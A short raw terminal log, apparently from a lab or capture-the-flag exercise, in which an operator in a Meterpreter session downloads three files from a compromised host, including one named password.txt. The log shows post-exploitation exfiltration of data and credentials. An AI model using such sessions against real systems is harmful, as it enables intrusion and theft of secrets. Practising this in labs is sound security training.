 meterpreter > download user.secretfile.txt
[*] Downloading: user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): user.secretfile.txt -> user.secretfile.tx
t
[*] download   : user.secretfile.txt -> user.secretfile.txt
meterpreter > download Drinks.recipe.txt
[*] Downloading: Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > download password.txt
[*] Downloading: password.txt -> password.txt
[*] Downloaded 43.00 B of 43.00 B (100.0%): password.txt -> password.txt
[*] download   : password.txt -> password.txt